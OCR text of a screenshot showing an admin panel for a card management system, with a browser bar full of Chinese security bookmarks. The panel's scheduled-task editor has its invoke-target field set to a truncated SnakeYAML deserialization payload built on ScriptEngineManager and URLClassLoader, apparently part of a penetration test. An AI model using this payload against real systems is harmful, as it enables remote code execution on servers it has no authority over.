 全球领先的软件开发... 渗透师 网络安全从业... 网络测绘平台 安全社区 SRC 渗透工具 vps 威胁情报 《实战化白帽人才能... 靶场 Linux arduino 论坛 简书 知识库 vps 工具使用 其他书签 移动设备上
卡福管理系统
首页 / 系统监控 / 定时任务
首页 定时任务 × 在线用户 × 数据监控
首页
业务系统
账单业务
卡福操作
纸厂操作
系统管理
系统监控
在线用户
定时任务
数据监控
服务监控
缓存监控
系统工具
任务名称 请输入任务名称 任务
+ 新增 修改 删除
任务编号 达式 状态 操作
1 * ? 执行一次 详细
2 * ? 执行一次 详细
3 * ? 执行一次 详细
4 * ? 执行一次 详细
5 * * ? 执行一次 详细
14 * ? 执行一次 详细
共 6 条 10条/页 < 1 > 前往 1
修改任务 ×
* 任务名称 test 任务分组 默认
* 调用方法 org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClas
* cron表达式 0/10 * * * * ? 是否并发 允许 禁止
错误策略 立即执行 执行一次 放弃执行
状态 正常 暂停
确 定 取 消